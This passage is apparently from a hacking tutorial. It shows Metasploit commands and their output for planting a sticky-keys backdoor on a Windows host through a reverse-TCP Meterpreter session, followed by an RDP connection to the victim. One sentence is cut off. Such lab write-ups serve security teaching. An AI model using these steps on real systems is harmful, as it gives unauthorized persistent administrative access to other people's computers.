 Similarly, we will set the autorun script to enable sticky_keys once the service restarts.
1 msf exploit(multi/handler) set AutoRunScript post/windows/manage/sticky_keys
2 msf exploit(multi/handler) run
As you can observe from the below screenshot, another meterpreter session (session 3) got ope
has administrative rights. Now let's connect to the victim's host via RDP.
1 rdesktop 192.168.1.101
msf exploit(multi/handler) > set AutoRunScript post/windows/manage/sticky_keys
AutoRunScript => post/windows/manage/sticky_keys
msf exploit(multi/handler) > run
www.hackingarticles.in
[*] Started reverse TCP handler on 192.168.1.107:1234
[*] Sending stage (179779 bytes) to 192.168.1.101
[*] Meterpreter session 3 opened (192.168.1.107:1234 -> 192.168.1.101:49155) at
[*] Session ID 3 (192.168.1.107:1234 -> 192.168.1.101:49155) processing AutoRunS
[+] Session has administrative rights, proceeding.
[+] 'Sticky keys' successfully added. Launch the exploit at an RDP or UAC prompt